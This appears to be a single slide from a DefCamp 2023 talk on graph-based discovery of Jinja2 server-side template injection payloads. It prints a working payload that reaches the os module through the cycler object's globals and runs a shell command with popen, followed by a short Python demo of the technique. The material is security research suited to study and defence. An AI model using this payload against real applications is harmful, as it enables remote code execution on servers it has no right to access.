 DefCamp/
where hacking & security collide
Powered by
orange™
Applying graph theory to find Jinja2 SSTI payloads
• We have now a new payload to access the os module directly from a
jinja2 Template, without requirements !
{{ self._TemplateReference__context.cycler.__init__.__globals__.os.popen('id').read() }}
1 >>> import jinja2
2 >>> jinja2.Template("My name is {{ self._TemplateReference__context.cycler.
__init__.__globals__.os }}").render()
3 "My name is <module 'os' from '/usr/lib/python3.8/os.py'>
DefCamp/ - Graph-oriented approach for SSTI payload optimization: Usecase of jinja2
© 2023 Rémi GASCOU (Podalirius)
All rights reserved.
38
Nov.23-24, 2023
Bucharest, Romania